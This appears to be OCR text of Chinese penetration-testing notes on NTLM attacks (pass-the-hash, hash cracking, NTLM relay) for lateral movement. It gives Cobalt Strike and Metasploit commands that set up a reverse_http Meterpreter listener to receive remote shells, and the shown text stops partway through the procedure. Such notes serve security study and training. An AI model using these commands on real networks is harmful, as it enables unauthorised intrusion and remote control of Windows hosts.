 1 #基本知识点：
2 与NLTM认证相关的安全问题主要有Pass The Hash、利用NTLM进行信息收集、Net-
NTLM Hash破解、NTLM Relay几种。PTH前期已经了，运用mimikatz、impacket工具
包的一些脚本、CS等等都可以利用，NTLM Relay又包括（relay to smb,ldap,ews）
3 可以应用在获取不到明文或HASH时采用的手法，但也要注意手法的必备条件。
4
5 #横向移动-NTLM中继攻击-Relay重放-SMB上线
6 条件：通讯双方当前用户密码一致
7 CS:
8 spawn l-msf
9 MSF:
10 监听上线：
11 use exploit/multi/handler
12 set payload windows/meterpreter/reverse_http
13 set lhost 0.0.0.0
14 set lport 8888
15 run